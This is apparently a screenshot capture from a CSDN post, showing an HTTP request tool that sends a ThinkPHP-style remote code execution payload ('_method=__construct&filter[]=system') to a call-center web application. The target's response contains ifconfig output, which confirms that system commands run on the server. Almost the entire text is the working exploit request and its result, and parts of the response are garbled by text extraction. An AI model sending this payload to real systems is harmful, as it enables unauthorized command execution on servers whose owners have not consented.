 uest
数据包扫描
美化
热加载
构造请求
POST /callcenter/public/index.php/index.php?s=index/index/index HTTP/1.1
Host ? : 1
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:73.0) Gecko/20100101 Firefox/73.0
Content-Length auto : 59
s=ifconfig&_method=__construct&method=POST&filter[]=system
Responses 951bytes / 82ms
美化
渲染
请输入
1 HTTP/1.1 302 Found
2 X-Powered-By: PHP/5.6.40
3 Content-Type: text/html; charset=utf-8
4 Cache-control: no-cache,must-revalidate
5 Location: /callcenter/public/index.php/admin.html
6 Date: Sat, 22 Jun 2024 04:47:17 GMT
7 Server: lighttpd/1.4.52
8 Content-Length: 915
9
10 eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>
11 mtu 1500 inet 192.168.50.253 netmask 255.255.255.0 broadcast 192.1
12 inet6 fe80::72b0:8cff:fea2:3aca prefixlen 64 scopeid 0x20<link />
13 70:b0:8c:a2:3a:ca txqueuelen 1000 (Ethernet) RX packets 51076697 b
14 3628547420 (3.3 GiB) RX errors 0 dropped 1975710 overruns 0 frame
15 1472270 bytes 843958590 (804.8 MiB) TX errors 0 dropped 0 overruns
16 collisions 0 device interrupt 114 lo: flags=73<UP,LOOPBACK,RUNNING
17 mtu 65536 inet 127.0.0.1 netmask 255.0.0.0 inet6 ::1 prefixlen 1
18 0x10<host>
19 loop txqueuelen 0 (Local Loopback) RX packets 713893 bytes 495
20 MiB) RX errors 0 dropped 0 overruns 0 frame 0 TX packets 71389
21 49545029 (47.2 MiB) TX errors 0 dropped 0 overruns 0 carrier 0
22 0
23 </host></UP,LOOPBACK,RUNNING
24 ></UP,BROADCAST,RUNNING,MULTICAST
25 >
26
CSDN @SuperherRo